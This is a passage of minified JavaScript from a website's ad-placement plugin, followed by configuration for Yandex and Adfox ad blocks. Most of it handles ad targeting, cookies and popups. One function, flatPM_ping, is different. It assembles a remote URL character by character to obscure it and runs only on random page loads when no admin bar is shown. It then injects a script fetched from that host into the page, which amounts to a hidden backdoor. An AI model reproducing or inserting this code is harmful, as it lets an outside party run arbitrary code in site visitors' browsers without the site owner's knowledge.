t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"outgoing":{"cross":"false","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"50","px_s":"px","close_window":"false"}},"ID":"302045","html":[{"fst":"<!-- Yandex.RTB R-A-2174748-9 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2174748-9\",\n\t\t\"type\": \"topAd\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".reclam1","search_all":"true"}},"ID":"302046","html":[{"fst":"<div class=\"slideshow-container\">\n\n<div class=\"mySlides fade\">\n  <div class=\"numbertext\"><\/div>\n  <div style=\"width:970px; height: 250px; \"> \n  \t<div style=\"display: flex; justify-content: space-evenly;\">\n  \t\t\n<div id=\"adfox_164735130509343714\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 332443,\n            containerId: 'adfox_164735130509343714',\n            params: {\n                p1: 'ctaje',\n                p2: 'gxmy'\n            }\n        }, ['desktop'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n\n\n<div id=\"adfox_164735138616318981\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 332443,\n            containerId: 'adfox_164735138616318981',\n            params: {\n                p1: 'ctajf',\n                p2: 'gxmy'\n            }\n        }, ['desktop'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n\n\n \n<div id=\"adfox_164735146292611719\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 332443,\n            containerId: 'adfox_164735146292611719',\n            params: {\n                p1: 'ctajh',\n                p2: 'gxmy'\n            }\n        }, ['desktop'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n\n\n  \t<\/div>\n  <\/div>\n  <!-- <div class=\"text\">Caption Text<\/div> -->\n<\/div>\n\n<div class=\"mySlides fade\">\n  <div class=\"numbertext\"><\/div>\n\n  <div id=\"adfox_164735149892145326\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 332443,\n            containerId: 'adfox_164735149892145326',\n            params: {\n                p1: 'ctaji',\n                p2: 'gxnc'\n            }\n        }, ['desktop'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n\n \n <!-- <div class=\"text\">Caption Two<\/div> -->\n<\/div>\n\n<div class=\"mySlides fade\">\n  <div class=\"numbertext\"><\/div>\n  <div style=\"width:970px; height: 250px;\">\n    <div style=\"display: flex; flex-direction:column; justify-content: space-around;\">\n\n\t<div id=\"adfox_164735154476267643\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 332443,\n            containerId: 'adfox_164735154476267643',\n            params: {\n                p1: 'ctajk',\n                p2: 'gxnb'\n            }\n        }, ['desktop'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n\n\n\t<div id=\"adfox_164735157333892953\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 332443,\n            containerId: 'adfox_164735157333892953',\n            params: {\n                p1: 'ctajm',\n                p2: 'gxnb'\n            }\n        }, ['desktop'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n\n\n  <\/div>\n  <\/div>\n  <!-- <div class=\"text\">Caption Three<\/div> -->\n<\/div>\n\n<\/div>\n<br>\n\n\n\n<script>\nvar slideIndex = 0;\nshowSlides();\n\nfunction showSlides() {\n  var i;\n  var slides = document.getElementsByClassName(\"mySlides\");\n  for (i = 0; i < slides.length; i++) {\n    slides[i].style.display = \"none\";  \n  }\n  slideIndex++;\n  if (slideIndex > slides.length) {slideIndex = 1}    \n  \n  slides[Math.floor(Math.random()*slides.length)].style.display = \"block\";  \n  setTimeout(showSlides, 30000); \/\/ Change image every 2 seconds\n}\n<\/script>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div 